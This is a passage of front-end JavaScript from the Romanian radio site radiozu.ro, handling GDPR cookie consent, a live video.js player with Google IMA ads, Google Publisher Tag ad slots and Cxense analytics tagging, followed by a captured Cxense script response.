        daysReminder: 0, // Duration to hide the banner after "VIEW" is clicked (0 = always show banner)
        force: null // Choose 'ios' or 'android'. Don't do a browser check, just always show this banner
    });

    /* --- gdpr cookies --- */

    if ($(".js-raziozu-gdpr").length) { 
        $("a").click(function(e) {
            e.preventDefault();
    
            var dag_gdpr_val = 1,
                href = $(this).attr('href');
    
            if ($(this).hasClass('js-raziozu-gdpr'))
                dag_gdpr_val = 0;       
    
            saveGdpr(dag_gdpr_val, href);   
        });
    }
    gptAds();  
});

function saveGdpr(val, href) {
    var token = $(".gdpr-wrapper").data('token'),
        data = {'radiozu_gdpr_val':val};

    $.ajax({
        url: "/gdpr/save",
        type: 'POST',
        headers: {'X-CSRF-TOKEN': token},              
        data: data,
        success:function(data) {
            if (href != '') 
                window.location.href = href;
            $(".gdpr-wrapper").hide();   
        }
	});
}

function addPlayerWithAds(){
    var player = videojs('live-video');
    player.on('play', function(){
        if ( $('#jp_container_1').hasClass('jp-state-playing') ){
            $('#jquery_jplayer_1').jPlayer("pause");
        }

        setTimeout(function() { player.pause(); }, 180*60*1000);
    });
    var options = {
        id: 'live-video',
        adTagUrl: "https://pubads.g.doubleclick.net/gampad/live/ads?iu=/62727623/Radiozu.ro/Live/Preroll&description_url=https://radiozu.ro/live&env=vp&impl=s&correlator="+Date.now()+"&tfcd=0&npa=0&gdfp_req=1&output=xml_vast4&sz=640x360|640x480&min_ad_duration=5000&max_ad_duration=60000&cmsid=3&vid=live&unviewed_position_start=1&vad_type=linear&pmnd=0&pmad=3&pmxd=60000&vpos=preroll|midroll|postroll&plcmt=1&vpmute=0"
    };
    player.ima(options);
    var contentPlayer = document.getElementById('live-video_html5_api');
    if ((navigator.userAgent.match(/iPad/i)) && contentPlayer.hasAttribute('controls')) {
        contentPlayer.removeAttribute('controls');
    }
    var startEvent = 'click';
    if (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i)) {
        startEvent = 'touchend';
    }
    player.one(startEvent, function() {
        player.ima.initializeAdDisplayContainer();
    });
    player.on('adend', function(){ player.play(); });
    player.cxbrat({"guid":"radiozu-live-video", "mode":"live"});
}

function addPlayerWithoutAds(){
    var player = videojs('live-video');
    player.on('play', function(){
        if ( $('#jp_container_1').hasClass('jp-state-playing') ){
            $('#jquery_jplayer_1').jPlayer("pause");
        }

        setTimeout(function() { player.pause(); }, 180*60*1000);
    });

    var contentPlayer = document.getElementById('live-video_html5_api');
    if ((navigator.userAgent.match(/iPad/i)) && contentPlayer.hasAttribute('controls')) {
        contentPlayer.removeAttribute('controls');
    }
    var startEvent = 'click';
    if (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i)) {
        startEvent = 'touchend';
    }
    player.one(startEvent, function() {
        player.play();
    });
    player.cxbrat({"guid":"radiozu-live-video", "mode":"live"});
}

function gptAds() {
    var page = document.location.pathname,
        rect = $("#div-gpt-ad-rectangle"),
        rectMobile = $("#div-gpt-ad-rectangle-m"),
        rect1 = $("#div-gpt-ad-rectangle-1"),
        rect2 = $("#div-gpt-ad-rectangle-2");

    if (page.startsWith('/stiri/')) {     
        var ad = "<!-- /62727623/Radiozu.ro-Rectangle --><div id='div-gpt-ad-1553174935371-0'><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1553174935371-0'); });</script></div>"; 
        if (isMobile()) {
            rectMobile.html(ad);
        } else {
            rect.html(ad);
            rect1.html("<!-- /62727623/Radiozu.ro-Rectangle1 --><div id='div-gpt-ad-1553175070041-0'><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1553175070041-0'); })</script></div>");
        }            
    }

    rect2.html("<!-- /62727623/Radiozu.ro-Rectangle2 --><div id='div-gpt-ad-1553175171764-0' style='height:250px; width:300px;'><script>googletag.cmd.push(function() { googletag.display('div-gpt-ad-1553175171764-0'); });</script></div>");
}

function isMobile() {
    try{ document.createEvent("TouchEvent"); return true; }
    catch(e){ return false; }
}

function sati() {
    var path = document.location.pathname,
        page = path.split('/');

    if (page.length <= 2) {
        if ( page[1] == "cautare" ) {
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'article');
        } else {
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'frontpage');
        }
    } else if (page.length == 4) {
        $('meta[name="cXenseParse:pageclass"]').attr('content', 'article');
    } else if (page.length == 3) {
        if ( page[1] == "stiri" ){
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'frontpage');
        } else {
            $('meta[name="cXenseParse:pageclass"]').attr('content', 'article');
        }
    }
    if ($('meta[name="cXenseParse:url"]').length){
        $('meta[name="cXenseParse:url"]').attr('content', document.location.href);
    }

    SATI_TrackView(document.location.href,document.referrer); 
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 99
content:
cX.library.onP1('2vhyi432kb1yfn5yicmd1j4sf');
